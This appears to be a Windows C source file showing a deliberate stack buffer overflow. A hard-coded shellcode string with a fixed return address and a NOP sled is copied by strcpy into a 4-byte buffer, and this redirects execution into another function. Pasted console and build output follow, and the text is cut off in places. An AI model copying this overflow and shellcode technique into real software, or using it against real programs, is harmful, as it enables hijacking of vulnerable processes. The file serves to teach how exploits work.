 //
#include "stdafx.h"
#include "string.h"
#include "windows.h"
//char *shellcode="\x64\x65\x66\x67\x68\x69\x70\x71\x??\x??\x??\x??\x90\x90\x90\x90\x6a\x05\x6a\x04\x6a\x03\xe8\x7a\xfe\xff\xff\x83\xc4\x0c";
//char *shellcode="\x64\x65\x66\x67\x68\x69\x70\x71\xcc\x3a\xd9\x77\x90\x90\x90\x90\x6a\x05\x6a\x04\x6a\x03\xe8\x7a\xfe\xff\xff\x83\xc4\x0c";
char *shellcode="\x64\x65\x66\x67\x68\x69\x70\x71\xcc\x3a\xd9\x77\x90\x90\x90\x90\x6a\x05\x6a\x04\x6a\x03\x33\xdb\x68\x0a\x10\x40\x2e\x89\x5c\x24\x03\x8b\x04\x24\xff\xd0\x83\xc4\x10";
void fun1(int a, int b)
{
printf("fun1 run!para a=%d,b=%d\n",a,b);
char aa[4]={0};
strcpy(aa,shellcode);
//ExitProcess(0);
}
void fun3(int a,int b,int c)
{
printf("fun3 run! para a=%d,b=%d,c=%d\n",a,b,c);
}
/*void fun2(int a)
{
printf("fun2 run! para a=%d\n",a);
}*/
int main(int argc, char* argv[])
{
HINSTANCE libHandle;
char *dll="user32.dll";
libHandle=LoadLibrary(dll);
//LoadLibrary(dll);
"C:\Documents and Settings\Administrator\桌面\VC++ 6.0绿色完整版 v1.1.0 正式版\MyP...
begin
fun1 run!para a=1,b=2
fun3 run! para a=4198410,b=0,c=4
Press any key to continue
onfiguration: shellcode - Win32 Debug--------------------
or(s), 0 warning(s)